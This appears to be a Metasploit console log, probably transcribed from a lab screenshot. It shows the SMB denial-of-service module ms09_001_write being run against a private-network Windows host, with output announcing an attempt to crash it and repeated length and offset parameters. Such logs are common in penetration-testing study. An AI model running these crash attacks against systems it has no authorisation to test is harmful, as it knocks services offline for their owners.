 msf5 auxiliary(dos/windows/smb/ms09_001_write) > exploit
[*] Running module against 192.168.1.102
Attempting to crash the remote host...
datalenlow=65535 dataoffset=65535 fillersize=72
rescue
datalenlow=55535 dataoffset=65535 fillersize=72
rescue
datalenlow=45535 dataoffset=65535 fillersize=72
rescue
datalenlow=35535 dataoffset=65535 fillersize=72
rescue
datalenlow=25535 dataoffset=65535 fillersize=72
rescue
datalenlow=15535 dataoffset=65535 fillersize=72
rescue
datalenlow=65535 dataoffset=55535 fillersize=72
rescue